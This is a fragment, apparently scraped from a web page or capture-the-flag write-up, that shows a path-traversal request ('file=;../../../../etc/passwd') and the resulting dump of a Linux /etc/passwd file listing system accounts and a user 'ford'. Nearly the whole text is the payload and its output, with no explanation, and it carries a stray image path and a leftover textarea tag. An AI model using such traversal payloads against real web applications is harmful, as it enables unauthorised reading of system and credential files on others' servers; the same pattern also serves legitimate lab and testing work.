 file=;../../../../etc/passwd&read=Download+the+number
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
ford:x:1000:1000:ford,,,:/home/ford:/bin/bash
lxd:x:106:65534::/var/lib/lxd/:/bin/false
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
</textarea>